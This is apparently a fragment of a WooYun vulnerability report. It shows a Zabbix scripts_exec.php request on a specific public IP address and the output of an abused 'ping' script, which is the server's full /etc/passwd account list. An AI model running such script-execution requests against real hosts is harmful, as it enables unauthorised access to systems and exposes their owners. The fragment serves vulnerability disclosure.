 脚本
223.99.226.150/zabbix/scripts_exec.php?hostid=10128&scriptid=6&sid=1a5f6d9bc20640ed
"ping"的结果
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin
saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
pulse:x:497:495:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
xguest:x:500:500:Guest:/home/xguest:/bin/bash
stap-server:x:155:155:Systemtap Compile Server:/var/lib/stap-server:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
ident:x:98:98::/:/sbin/nologin
uuidd:x:496:489:UUID generator helper daemon:/var/lib/libuuid:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
www.wooyun.org
ecom:x:501:501::/home/ecom:/bin/bash